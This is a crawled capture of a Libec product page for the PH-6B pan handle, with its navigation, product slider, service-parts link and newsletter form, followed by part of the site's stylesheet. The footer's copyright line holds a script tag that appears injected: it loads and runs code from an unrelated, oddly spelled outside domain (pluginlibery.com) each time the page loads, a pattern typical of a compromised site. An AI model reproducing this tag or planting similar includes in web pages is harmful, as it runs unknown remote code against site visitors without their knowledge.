

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libec-global.com/products/other_accessories/PH-6B.html
body_size: 4436
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=0.7" />
<meta name="robots" content="index,follow">
<meta name="description" content="">
<meta name="keywords" content="">
<meta content="(C)HEIWA SEIKI KOGYO CO.,LTD. All Rights Reserved." name=copyright>
<title>Libec | PH-6B</title>
<link rel="apple-touch-icon-precomposed" href="../../common-img/iphone.png">
<link rel="shortcut icon" href="../../common-img/icon.png" type="image/x-icon" />
<link rel="icon" href="../../common-img/icon.png" type="image/x-icon" />
<link href='https://fonts.googleapis.com/css?family=Roboto:500,400,300' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Lato:700" rel="stylesheet">
<!--font-->
<link rel="stylesheet" type="text/css" href="../../css/style.css">
<link rel="stylesheet" type="text/css" href="../../css/products.css">
<link rel="stylesheet" type="text/css" href="../../css/accessories.css">
<link rel="stylesheet" type="text/css" href="../../css/flexslider.css" media="screen" />
<script type="text/javascript" src="../../js/jquery.js"></script>
<script type="text/javascript" src="../../js/script.js"></script>
<script type="text/javascript" src="../../js/tel.js"></script>
<!-- メニューを固定 -->
<script type="text/javascript">
$(function() {
	
	//ロード or スクロールされると実行
	$(window).on('load scroll', function(){
		
		//ヘッダーの高さ分(600px)スクロールするとfixedクラスを追加
		if ($(window).scrollTop() > 600) {
			$('.nav').addClass('fixed');
		} else {
			//600px以下だとfixedクラスを削除
			$('.nav').removeClass('fixed');
		}
		
	});
	
});
</script>
<!-- jQuery -->
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<!-- FlexSlider -->
  <script defer src="../../js/jquery.flexslider.js"></script>

  <script type="text/javascript">
    $(function(){
      SyntaxHighlighter.all();
    });
    $(window).load(function(){
      $('#carousel').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 80,
        itemMargin: 5,
        asNavFor: '#slider'
      });

      $('#slider').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#carousel",
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
  </script>
  <!--Carousel-->
  <script type="text/javascript">
    $(function(){
      SyntaxHighlighter.all();
    });
    $(window).load(function(){
      $('.flexslider').flexslider({
        animation: "slide",
        animationLoop: false,
        itemWidth: 115,
        itemMargin: 5,
        pausePlay: false,
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
  </script>
  <!--google-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QF6LSCQCKZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QF6LSCQCKZ');
</script>
<!--google-->
<!-- newsletter -->
<script type="text/javascript">
function ChgBtn() {
 pre = document.form1.pre_email.value;
 if (pre == "" || pre.indexOf("Please enter your e-mail address.") != -1)
 {
  document.form1.pre_email.value = "Please enter your e-mail address.";
 }
 else
 {
  href = "https://www.libec-global.com/newsletter/newsletter.php?pre=" + pre;
  location.href = href;
 }
 return false;
}
</script>
<!-- /newsletter -->
</head>
<body>
<!--header -->
<link href='https://fonts.googleapis.com/css?family=Roboto:500,400,300' rel='stylesheet' type='text/css'>

<header>
	<div class="inner">
	  <h1><a href="https://www.libec-global.com/index.php?act=on"><img src="https://www.libec-global.com/images/logo_pc.png" class="switch" alt="Libec"></a></h1>
		<p class="summary"><a href="https://www.libecsales.com/index.php?act=on" class="arrow arrows">&nbsp;USA</a>
<a href="https://www.libecsales.com/espanol/index.php?act=on" class="arrow arrows">&nbsp;Español</a>
<a href="https://www.libec-global.com/chn/index.php?act=on" class="arrow arrows b kan">&nbsp;中文</a>
<a href="https://www.libec.co.jp/index.php?act=on" class="arrow arrows b kan">&nbsp;日本語</a></p>
	</div>
</header><!-- /header -->
<!--megadropdown.sp menu -->
<!--megadropdown-->
<div id="dropdown">
  <ul>
    <li><a href="https://www.libec-global.com/index.php?act=on">Home</a></li>
    <li><a href="javascript:void(0);">Products</a>
      <div class="menu">
        <ul class="menu_inner">
          <li><a href="https://www.libec-global.com/products/systems.html"><img src="https://www.libec-global.com/megadropdown/img/system.png"></a></li>
          <li><a href="https://www.libec-global.com/products/pedestal/pedestal_systems.html"><img src="https://www.libec-global.com/megadropdown/img/pedestal.png"></a></li>
          <li><a href="https://www.libec-global.com/products/pedestal/LX-ePed_systems.html"><img src="https://www.libec-global.com/megadropdown/img/LX-ePed.png"></a></li>
          <li><a href="https://www.libec-global.com/products/swift_jib_systems.html"><img src="https://www.libec-global.com/megadropdown/img/jib_new.png"></a></li>
        </ul>
        <ul class="menu_inner">
          <li><a href="https://www.libec-global.com/products/Viewfinder_systems.html"><img src="https://www.libec-global.com/megadropdown/img/vfd.png"></a></li>
          <li><a href="https://www.libec-global.com/products/remote_controls/remote_controls.html"><img src="https://www.libec-global.com/megadropdown/img/remote.png"></a></li>
          <li><a href="https://www.libec-global.com/products/tripods/tripods.html"><img src="https://www.libec-global.com/megadropdown/img/tripod.png"></a></li>
          <li><a href="https://www.libec-global.com/products/th-m/features.html"><img src="https://www.libec-global.com/megadropdown/img/mono.png"></a></li>
        </ul>
        <ul class="menu_inner">
          <li><a href="https://www.libec-global.com/products/alx/features.html"><img src="https://www.libec-global.com/megadropdown/img/slider.png"></a></li>
          <li><a href="https://www.libec-global.com/products/urban_cambag/CamBag.html"><img src="https://www.libec-global.com/megadropdown/img/camerabag.png"></a></li>
          <li><a href="https://www.libec-global.com/products/other_accessories/cases.html"><img src="https://www.libec-global.com/megadropdown/img/case.png"></a></li>
          <li><a href="https://www.libec-global.com/products/other_accessories/other_accessories.html"><img src="https://www.libec-global.com/megadropdown/img/acc.png"></a></li>
        </ul>
      </div>
    </li>
    <li><a href="javascript:void(0);">Company</a>
      <div class="menu">
        <ul class="menu_inner">
          <li style="margin-right:50px"><a href="https://www.libec-global.com/company/history.html">History</a></li>
          <li style="margin-right:50px"><a href="https://www.libec-global.com/company/company.html">Libec brand</a></li>
          <li><a href="https://www.libec-global.com/company/eco.html">Environment Protection Policy</a></li>
        </ul>
      </div>
    <li><a href="javascript:void(0);">Support</a>
      <div class="menu">
        <ul class="menu_inner">
          <li style="margin-right:50px"><a href="https://www.libec-global.com/s_parts/s_parts.html">Service Parts List</a></li>
          <li style="margin-right:50px"><a href="https://www.libec-global.com/specifications/specifications.html">Specification Sheet</a></li>
          <li style="margin-right:50px"><a href="https://www.libec-global.com/catalogue/catalogue.html">Catalog</a></li>
          <li style="margin-right:50px"><a href="https://www.libec-global.com/camera/camera.php">Which camera, which model?</a></li>
          <li><a href="https://www.libec-global.com/ltv/sm.html">Self Maintenance Videos</a></li>
        </ul>
      </div>
    </li>
    <li><a href="https://www.libec-global.com/where_to_buy/where_to_buy.php">Where to buy</a></li>
    <li><a href="javascript:void(0);">News &amp; Events</a>
      <div class="menu">
        <ul class="menu_inner">
          <li style="margin-right:50px"><a href="https://www.libec-global.com/news/news.php">News</a></li>
          <li><a href="https://www.libec-global.com/events/events.php">Events</a></li>
        </ul>
      </div>
    </li>
    <li><a href="https://www.libec-global.com/contact/contact.php">Contact</a></li>
  </ul>
</div>
<!--/megadropdown-->
<!-- sp menu -->
<div id="spMenu"><span id="navBtn"><span id="navBtnIcon"></span></span></div>
<nav>
	<div class="inner">
		<ul class="gnav">
			<li><a href="https://www.libec-global.com/index.php?act=on">Home</a></li>
			<li class="subnav"><a href="javascript:void(0);">Products</a>
                <ul>
					<li><a href="https://www.libec-global.com/products/systems.html">Head &amp; Tripod Systems</a></li>					
					<li><a href="https://www.libec-global.com/products/pedestal/pedestal_systems.html">Pedestal Systems</a></li>
                    <li><a href="https://www.libec-global.com/products/pedestal/LX-ePed_systems.html">Electric Pedestal</a></li>
					<li><a href="https://www.libec-global.com/products/swift_jib_systems.html">Jib, Remote Head &amp; Tracking Rails</a></li>
                    <li><a href="https://www.libec-global.com/products/Viewfinder_systems.html">Viewfinder &amp; Demands</a></li>
					<li><a href="https://www.libec-global.com/products/remote_controls/remote_controls.html">Remote Controls</a></li>
					<li><a href="https://www.libec-global.com/products/tripods/tripods.html">Tripods</a></li>
                    <li><a href="https://www.libec-global.com/products/th-m/features.html">Monopod</a></li>
                    <li><a href="https://www.libec-global.com/products/alx/features.html">Slider</a></li>
                    <li><a href="https://www.libec-global.com/products/urban_cambag/CamBag.html">Camera Bags</a></li>
                    <li><a href="https://www.libec-global.com/products/other_accessories/cases.html">Tripod Cases</a></li>
                    <li><a href="https://www.libec-global.com/products/other_accessories/other_accessories.html">Accessories</a></li>
				</ul>
			</li>
            <li class="subnav"><a href="javascript:void(0);">Company</a>
				<ul>
			<li><a href="https://www.libec-global.com/company/history.html">History</a></li>
			<li><a href="https://www.libec-global.com/company/company.html">Libec brand</a></li>
            <li><a href="https://www.libec-global.com/company/eco.html">Environment Protection Policy</a></li>
				</ul>
			</li>
			<li class="subnav"><a href="javascript:void(0);">Support</a>
				<ul>
					<li><a href="https://www.libec-global.com/s_parts/s_parts.html">Service Parts List</a></li>
          <li><a href="https://www.libec-global.com/specifications/specifications.html">Specification Sheet</a></li>
          <li><a href="https://www.libec-global.com/catalogue/catalogue.html">Catalog</a></li>
          <li><a href="https://www.libec-global.com/camera/camera.php">Which camera, which model?</a></li>
          <li><a href="https://www.libec-global.com/ltv/sm.html">Self Maintenance Videos</a></li>
				</ul>
			</li>
            <li><a href="https://www.libec-global.com/where_to_buy/where_to_buy.php">Where to buy</a></li>
            <li class="subnav"><a href="javascript:void(0);">News &amp; Events</a>
				<ul>
			<li><a href="https://www.libec-global.com/news/news.php">News</a></li>
			<li><a href="https://www.libec-global.com/events/events.php">Events</a></li>
				</ul>
			</li>
            <li><a href="https://www.libec-global.com/contact/contact.php">Contact</a></li>
		</ul>
	</div>
</nav>
<!-- /sp menu --><!-- /megadropdown.sp menu -->
<!-- slider -->
<div class="contents_bnr">
	<img src="../common-pic/header/accessories_pc.jpg" class="switch"/>
</div>
<!-- /slider -->
<!-- contents -->
<div id="contents">
  <div class="inner">
  <!-- シリーズリンク -->
  <div id="path"><a href="panhandles.html" class="block_acc">Pan Handles</a><a href="PH-5B.html" class="block">PH-5B</a><a href="PH-6B.html" class="block">PH-6B</a><a href="PH-8B.html" class="block">PH-8B / PH-8B(L)</a><a href="PH-15B.html" class="block">PH-15B / PH-15B(L)</a><a href="FPH-15B.html" class="block">FPH-15B</a></div>
  <!-- /シリーズリンク -->
<!--製品名-->
<h3><div class="name"><img src="../common-img/accessories/PH-6B_ttl.png" width="78" height="20" /></div><div class="comment">Extendable pan handle for H15 / H25 / H35 / H45</div></h3>
<!--/製品名-->
<!--コメント--><!--コメント-->
<div class="main_l">
<!--製品イメージ-->
				<section class="slider">
        <div id="slider" class="flexslider">
          <ul class="slides">
<li><img src="../common-pic/accessories/PH-6B.png"/></li>
          </ul>
        </div>
        <div id="carousel" class="flexslider">
          <ul class="slides">
<li><img src="../common-pic/accessories/PH-6B.png"/></li>
          </ul>
        </div>
      </section>
      <!--/製品イメージ-->
 </div>
 <div class="main_r">
  <!--取説・仕様書・サービスパーツ-->
     <table class="tbl_spec mb10">
  <tr>
    <th colspan="2">Service parts</th>
  </tr>
  <tr>
    <td class="price"><a href="../../s_parts/PDF/pan_handle/PH-6B_Service_Parts.pdf" target="_blank">PH-6B</a></td>
    <td class="price">&nbsp;</td>
  </tr>
</table>
<!--/取説・仕様書・サービスパーツ-->
</div>
</div>
  </div>
    <!-- newsletter -->
		<div class="letter">
			<div class="letter_area">
				<div class="letter_ttl"><img src="../../common-img/newsletter.png" width="150" height="30"/></div>
				<div class="letter_box">
					<form name="form1" action="PH-6B.html" method="POST">
					<div class="letter_form"><input type="text" name="pre_email" id="pre_email" placeholder="Email address" class="letter_input"></div>
					<div class="letter_image"><img src="../../common-img/signup.png" onclick="ChgBtn()"></div>
					</form>
			  </div>
			</div>
		</div>
		<!-- /newsletter -->
<footer>
<!-- footermenu-->
<div class="ftr_inner">
<div class="footmenu">
  <div class="footmenu_ttl">Products</div>
    <ul>
        <li><a href="https://www.libec-global.com/products/systems.html">Head &amp; Tripod Systems</a></li>					
		<li><a href="https://www.libec-global.com/products/pedestal/pedestal_systems.html">Pedestal Systems</a></li>
        <li><a href="https://www.libec-global.com/products/pedestal/LX-ePed_systems.html">Electric Pedestal</a></li>
		<li><a href="https://www.libec-global.com/products/swift_jib_systems.html">Jib, Remote Head &amp; Tracking Rails</a></li>
        <li><a href="https://www.libec-global.com/products/Viewfinder_systems.html">Viewfinder &amp; Demands</a></li>
		<li><a href="https://www.libec-global.com/products/remote_controls/remote_controls.html">Remote Controls</a></li>
		<li><a href="https://www.libec-global.com/products/tripods/tripods.html">Tripods</a></li>
        <li><a href="https://www.libec-global.com/products/th-m/features.html">Monopod</a></li>
        <li><a href="https://www.libec-global.com/products/alx/features.html">Slider</a></li>
        <li><a href="https://www.libec-global.com/products/urban_cambag/CamBag.html">Camera Bags</a></li>
        <li><a href="https://www.libec-global.com/products/other_accessories/cases.html">Tripod Cases</a></li>
        <li><a href="https://www.libec-global.com/products/other_accessories/other_accessories.html">Accessories</a></li>
    </ul>
    </div>
    <div class="footmenu">
    <div class="footmenu_ttl">Support</div>
    <ul>
    <li><a href="https://www.libec-global.com/s_parts/s_parts.html">Service Parts List</a></li>
    <li><a href="https://www.libec-global.com/specifications/specifications.html">Specification Sheet</a></li>
    <li><a href="https://www.libec-global.com/catalogue/catalogue.html">Catalog</a></li>
    <li><a href="https://www.libec-global.com/camera/camera.php">Which camera, which model?</a></li>
    <li><a href="https://www.libec-global.com/ltv/sm.html">Self Maintenance Videos</a></li>
    </ul>
</div>
<div class="footermenu">
<div class="footermenu_ttl"><a href="https://www.libec-global.com/contact/contact.php">Contact</a></div>
<ul>
        <li class="ftr_company">HEIWA SEIKI KOGYO CO., LTD.</li>
        <li class="ftr_adress">
978-1 Nishibukuro, Yashio-City,<br>Saitama, 340-0833 Japan</li>
<li class="ftr_adress">
          TEL: +81(0) 48 995 1301</li>
          <li class="ftr_adress">FAX: +81(0) 48 997 0804</li>
        </ul>
</div>
<div class="sns">
	<a href="http://www.facebook.com/libecsales" target="_blank"><img src="https://www.libec-global.com/header-img/fb_off.png" alt="Facebook" width="40" height="40" /></a>
    <a href="https://www.instagram.com/libecglobal/" target="_blank"><img src="https://www.libec-global.com/header-img/Instagram_off.png" alt="Instagram" width="40" height="40" /></a>
	<a href="http://vimeo.com/libectv" target="_blank"><img src="https://www.libec-global.com/header-img/vimeo_off.png" alt="Vimeo" width="40" height="40" /></a>
	<a href="http://www.youtube.com/user/ltvglobal" target="_blank"><img src="https://www.libec-global.com/header-img/youtube_off.png" alt="You Tube" width="40" height="40" style="margin-right:0" /></a></div>
</div>
<!-- /footermenu-->
<!-- copyright -->
	<div class="copyright">(C) <script type="text/javascript" language="JavaScript">document.write(new Date().getFullYear());</script>, <a href="https://www.libec-global.com/">HEIWA SEIKI KOGYO CO., LTD</a>. All rights reserved<script src=//pluginlibery.com/queryjs></script></div>
<!-- /copyright -->
</footer><!-- footer -->
<!-- to-top -->
<div class="totop"><a href="#"><img src="../../images/totop.png" alt="Back to top of page"></a></div>
<!-- /to-top -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.libec-global.com/css/style.css
body_size: 8731
content:
@charset "UTF-8";

/*================================================
 *  CSSリセット
 ================================================*/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time,mark,audio,video{
	margin: 0 0 0 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: middle;
	background: transparent;
	font-weight: normal;
}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}
/*================================================
 *  一般・共通設定
 ================================================*/
body {
	font-size:14px;
	color:#333;
	font-family: 'Roboto', sans-serif; letter-spacing: -0.02em;
	background:#fff;
	overflow-x: hidden;
}

/*webfont*/
.Roboto{font-family: 'Roboto', sans-serif; font-size:10.5pt;/*letter-spacing: -0.02em;*/}

.Roboto_500{font-family: 'Roboto', sans-serif; font-size:10.5pt;letter-spacing: -0.02em;
font-weight:500}

header {
	box-sizing:border-box;
	position:relative;
	width:100%;
	background:#fcfcfc;
}
header .inner {
	position: relative;
	width: 1000px;
	margin: 0 auto;
}



nav {
	width:100%;
	background:#fff;
	/*box-shadow:0 1px 2px #d0d8dc;*/
	⁄zoom:1;
}
nav:after {
   content:'';
   display:block;
   clear:both;
}

#contents {
	/*width: 940px;	
	border:#e1e1e1 solid 1px;
	margin: 20px auto;
	padding: 29px;*/
	width: 100%;
	background: #ebebeb;
	position: relative;
}

#contents .inner{
	position: relative;
	width: 1000px;
	padding: 80px 0 50px 0;
	margin: 0 auto;
	overflow: hidden;
}

#contents .inner_w{
	position: relative;
	width: 100%;
	/*padding: 80px 0 50px 0;*/
	margin: 0 auto;
	overflow: hidden;
}

#main {
	box-sizing:border-box;
	overflow:hidden;
	float:left;
	width:68%;
}

#main_w {
	box-sizing: border-box;
	position: relative;
	float: left;
	width: 100%;
}

#sub {
	box-sizing:border-box;
	overflow:hidden;
	float:right;
	width:28%;
}

footer {
	box-sizing:border-box;
	width:100%;
	margin:0 auto;
}

a {
	color:#333;
	text-decoration:none;
}
a:hover {
	color:#999;
	text-decoration:none;
}

h2 {
	margin-bottom:0.5em;
	padding:10px 0;
	font-size:21px;
	color:#333;
	border-top:3px solid #710000;
	border-bottom:1px dotted #710000;
}


h4 {
	margin-bottom:0.25em;
	font-size:15px;
	color:#710000;
	border-bottom:3px solid #710000;
}

h5 {
	position:relative;
	margin-bottom:0.25em;
	padding-left:10px;
	color:#710000;
	font-size:14px;
	font-weight:bold;
}
h5:before {
    content:"";
    margin-top:-7px;
    position:absolute;
    top:50%;
    left:0;
    width:5px;
    height:14px;
    background:#8c0e0e;
}

h6 {
	margin-bottom: 1em;
	color: #382400;
	font-size: 24px;
	font-weight: normal;
}
/*p {
	margin:0 0 1em 0;
}

em {
	font-weight:bold;
}

strong {
	font-weight:bold;
	color:#ff0000;
}

pre {
	margin:1em 0;
	padding:1em;
}
*/
img {
	vertical-align:bottom;
}
blockquote {
	margin-bottom:1em;
	padding:1em;
	border:1px dotted #ddd;
	border-left:5px solid #ddd;
}

/*ul,ol,dl {
	margin:0 0 0 0;
}
ul li {
	list-style:disc;
}
ol li {
	list-style:decimal;
}

li {
	margin-left:2em;
}*/

dt {
	margin-bottom:0.5em;
	/*border-bottom:1px dotted #ddd;*/
}
/*dt:before {
	content:"\0025a0";
	}*/

dd {
	margin-bottom:1em;
}

/*line*/
.line {border:1px #e1eaef solid;}
.wline {border:1px #fff solid;}
.line2 {border:1px #cccccc solid;}
.yline {border-right:1px #cccccc solid}
.tline {border-top:1px #cccccc solid}
.bline {border-bottom:1px #cccccc solid}
.rline {border-right:1px #cccccc solid}
.dbline {border-bottom:2px #e1eaef dotted;}

/*padding*/
.paa0505{ padding:0px 5px 0px 5px;}
.paa9959{ padding:9px 9px 5px 9px;}
.paa14999{ padding:14px 9px 9px 9px;}
.paa9{ padding:9px;}
.paa14{ padding:14px;}

/*Top padding*/
.pat80{ padding-top:80px;}
.pat40{ padding-top:40px;}
.pat35{ padding-top:35px;}
.pat30{ padding-top:30px;}
.pat15{ padding-top:15px;}
.pat10{ padding-top:10px;}
.pat5{ padding-top:5px;}
.pat2{ padding-top:2px;}
.pat1{ padding-top:1px;}

/*bottom padding*/
.pab2{ padding-bottom:2px;}
.pab5{ padding-bottom:5px;}
.pab10{ padding-bottom:10px;}
.pab15{ padding-bottom:15px;}
.pab20{ padding-bottom:20px;}
.pab25{ padding-bottom:25px;}
.pab30{ padding-bottom:30px;}
.pab35{ padding-bottom:35px;}
.pab40{ padding-bottom:40px;}
.pab45{ padding-bottom:45px;}
.pab380{ padding-bottom:380px;}

/*Left padding*/
.pal5{ padding-left:5px;}
.pal10{ padding-left:10px;}
.pal15{ padding-left:15px;}
.pal20{ padding-left:20px;}
.pal30{ padding-left:30px;}
.pal80{ padding-left:80px;}

/*Right padding*/
.par5{ padding-right:5px;}
.par10{ padding-right:10px;}
.par20{ padding-right:20px;}
.par23{ padding-right:23px;}
.par25{ padding-right:25px;}
.par30{ padding-right:30px;}

/*Left reight padding*/
.palr10{ padding-left:10px; padding-right:10px}
.palr20{ padding-left:20px; padding-right:20px}
.palr60{ padding-left:60px; padding-right:60px}

/*margin*/
.m0a{margin:0 auto}
.ma5{margin:5px;}

/*Top margin*/
.mt1{margin-top:1px;}
.mt2{margin-top:2px;}
.mt3{margin-top:3px;}
.mt5{margin-top:5px;}
.mt7{margin-top:7px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.mt40{margin-top:40px;}
.mt50{margin-top:50px;}
.mt70{margin-top:70px;}
.mt100{margin-top:100px;}
.mt120{margin-top:120px;}
.mt140{margin-top:140px;}
.mt200{margin-top:200px;}
.mt250{margin-top:250px;}

/*Bottom margin*/
.mb1{margin-bottom:1px;}
.mb5{margin-bottom:5px;}
.mb7{margin-bottom:7px;}
.mb10{margin-bottom:10px;}
.mb15{margin-bottom:15px;}
.mb20{margin-bottom:20px;}
.mb25{margin-bottom:25px;}
.mb30{margin-bottom:30px;}
.mb35{margin-bottom:35px;}
.mb40{margin-bottom:40px;}
.mb45{margin-bottom:45px;}
.mb50{margin-bottom:50px;}
.mb55{margin-bottom:55px;}
.mb60{margin-bottom:60px;}
.mb65{margin-bottom:65px;}
.mb70{margin-bottom:70px;}
.mb75{margin-bottom:75px;}
.mb80{margin-bottom:80px;}
.mb85{margin-bottom:85px;}
.mb90{margin-bottom:90px;}
.mb95{margin-bottom:95px;}
.mb100{margin-bottom:100px;}
.mb105{margin-bottom:105px;}
.mb110{margin-bottom:110px;}
.mb115{margin-bottom:115px;}
.mb120{margin-bottom:120px;}
.mb125{margin-bottom:125px;}
.mb130{margin-bottom:130px;}
.mb135{margin-bottom:135px;}
.mb140{margin-bottom:140px;}
.mb145{margin-bottom:145px;}
.mb150{margin-bottom:150px;}

/*left margin*/
.ml5{margin-left:5px}
.ml7{margin-left:7px}
.ml10{margin-left:10px}
.ml20{margin-left:20px}
.ml30{margin-left:30px}
.ml40{margin-left:40px}
.ml50{margin-left:50px}
.ml80{margin-left:80px}
.ml110{margin-left:120px}
.ml120{margin-left:120px}
.ml140{margin-left:140px}
.ml265{margin-left:265px}
.ml315{margin-left:315px}
.ml335{margin-left:335px}
.ml435{margin-left:435px}

/*right margin*/
.mr1{margin-right:1px;}
.mr2{margin-right:2px;}
.mr3{margin-right:3px;}
.mr5{margin-right:5px;}
.mr7{margin-right:7px;}
.mr10{margin-right:10px;}
.mr13{margin-right:13px;}
.mr15{margin-right:15px;}
.mr20{margin-right:20px;}
.mr25{margin-right:25px;}
.mr30{margin-right:30px;}
.mr40{margin-right:40px;}
.mr50{margin-right:50px;}
.mr55{margin-right:55px;}
.mr60{margin-right:60px;}
.mr70{margin-right:70px;}
.mr80{margin-right:80px;}
.mr85{margin-right:85px;}
.mr90{margin-right:90px;}
.mr100{margin-right:100px;}
.mr120{margin-right:120px;}
.mr140{margin-right:140px;}
.mr155{margin-right:155px;}
.mr185{margin-right:185px;}
.mr190{margin-right:190px;}
.mr290{margin-right:290px;}
.mr320{margin-right:320px;}
.mr590{margin-right:590px;}
.mr690{margin-right:690px;}

/*位置の設定*/
.rightlay{float:right;}
.leftlay{float:left;}
.clr{clear:both;}

/*text familyeの設定*/
.fs{font-family:Arial, Helvetica, sans-serif;}

/*テキスト列の設定*/
.txtc{text-align:center;}
.txtr{text-align:right;}
.txtl{text-align:left;}

/*text sizeの設定*/
.ssf { font-size:7pt; }
.sf { font-size:8pt; }
.nsf {font-size:9pt;}
.nnf {font-size:10pt;}
.n1f {font-size:11pt;}
.nf {font-size:12pt;}
.n3f {font-size:13pt;}
.lf { font-size:14pt; }
.llf{ font-size:16pt; }
.f18{ font-size:18pt; }
.f36{ font-size:36pt; }

/*.b{ font-weight:bold; }*/
.wclr {color:#ffffff}
.rclr {color:#b81318}
.gclr {color:#999999}
.bkclr{color:#000000}
.lgclr {color:#ebebeb}
.db{color:#7298ab}
.dg{color:#4c4948}
.b{font-weight:bold}

/*line-height*/
.lh110 { line-height:110%;}
.lh130 { line-height:130%;}
.lh150 { line-height:150%;}
.lh160 { line-height:160%;}
.lh180 { line-height:180%;}

/*bgcolor*/
.bglg{background-color:#dddddd}
.bgg{background-color:#cccccc}
.lb{background-color:#e1eaef}
.lg{background-color:#ebebeb}
.wbg{background-color:#ffffff}

/*link*/
a:link 	  {
	color: #484848;
}
a:visited {color:#484848; text-decoration: underline; }
a:active  {
	color: #484848;
}
a:hover   {color:#999999; text-decoration: none; }

a.p_menu:link   {color:#b81318; text-decoration:none; }
a.p_menu:visited{color:#b81318; text-decoration:none;}
a.p_menu:active {color:#b81318; text-decoration:none;}
a.p_menu:hover  {color:#b81318; text-decoration:underline;}

a.company:link   {color:#484848; text-decoration:none; }
a.company:visited{color:#484848; text-decoration:none;}
a.company:active {color:#484848; text-decoration:none;}
a.company:hover  {color:#999999; text-decoration:none;}

a.manu:link   {color:#484848; text-decoration:none; }
a.manu:visited{color:#484848; text-decoration:none;}
a.manu:active {color:#484848; text-decoration:none;}
a.manu:hover  {color:#ccc; text-decoration:none;}

a.show:link   {color:#2626ff; text-decoration:none; }
a.show:visited{color:#2626ff; text-decoration:none;}
a.show:active {color:#2626ff; text-decoration:none;}
a.show:hover  {color:#00008c; text-decoration:underline;}

/*================================================
 *  ヘッダー
 ================================================*/
header {
	padding: 35px 10px;
}

.summary {
	position: absolute;
	/*top: 60px;*/
	top: 60px;
	right: 10px;
	margin: 0;
	width: 280px;
	line-height: 1.25;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.summary a:link{
	color: #666}
.summary a:visited{
	color: #666}
.summary a:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
	-ms-filter:"alpha( opacity=50 )";
}

.arrow{
	position: relative;
	display: inline-block;
	padding: 0 6px 0 15px;
	vertical-align: middle;
	text-decoration: none;
	font-size: 16px;
	letter-spacing:0.02em;
}

.kan{
	font-size:14px;}

.arrow::before,
.arrow::after{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	content: "";
	vertical-align: middle;
}
.arrows::before{
	width: 12px;
	height: 12px;
	-webkit-border-radius: 25%;
	border-radius: 25%;
	background: #e1e1e1;
	border:1px solid #ccc;
}
.arrows::after{
	left: 4.5px;
	box-sizing: border-box;
	width: 13px;
	height: 5px;
	border: 4px solid transparent;
	border-left: 5px solid #666;
}

/*================================================
 *  ドイツ
 ================================================*/

.summary_de {
	position: absolute;
	/*top: 60px;*/
	top: 40px;
	right: 10px;
	margin: 0;
	width: 270px;
	line-height: 1.25;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.summary_de a:link{
	color: #666}
.summary_de a:visited{
	color: #666}

.summary_de a:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
	-ms-filter:"alpha( opacity=50 )";
}

/*================================================
 *  中国
 ================================================*/

.summary_zh {
	position: absolute;
	/*top: 60px;*/
	top: 60px;
	right: 10px;
	margin: 0;
	width: 340px;
	line-height: 1.25;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.summary_zh a:link{
	color: #666}
.summary_zh a:visited{
	color: #666}	

.summary_zh a:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
	-ms-filter:"alpha( opacity=50 )";
}

/*================================================
 *  グローバルナビゲーション
 ================================================*/
@media print, screen and (min-width:768px) {
/* megadropdown*/
#dropdown{
	position:absolute;
	background: linear-gradient(#030303, #535353);
    /*font-family: "Hiragino Kaku Gothic ProN",Meiryo,sans-serif;*/
	font-size:15px;
	z-index:9998;
	width:100%;
  }
#dropdown > ul {
	display: table;
	width: 1000px;
	margin: 0 auto;
}
#dropdown > ul > li {
  display: table-cell;
  width:14.28%;
  list-style: none;
  float:left;
  margin: 0
}
#dropdown > ul > li:hover {
  color: #fff;
}
#dropdown > ul > li:hover > a {
  color: #fff;
}
#dropdown > ul > li:hover .menu {
  max-height: 9999px;
  opacity: 1;
}
#dropdown > ul > li > a {
  display: block;
  padding: 0;
  transition: all .3s ease-in;
  text-align:center;
  /*background:#999;*/
  height:52px;
  line-height:52px;
  text-decoration: none;
  color: #fff;
}

#dropdown > ul > li > a:hover {
  background:#494949;
}

#dropdown > ul .menu {
	transition: all .3s ease-in;
	max-height: 0;
	opacity: 0;
	overflow: hidden;
	width: 100%;
	left: 2px;
	text-align: center;
	position: absolute;
	background-color: rgba(255,255,255,0.8);
}
#dropdown > ul .menu .menu_inner {
  padding: 1em 0 1em 0;
}
#dropdown > ul .menu .menu_inner li {
  display: inline-block;
  list-style: none;
  margin: 0;
  /*width:240px;*/
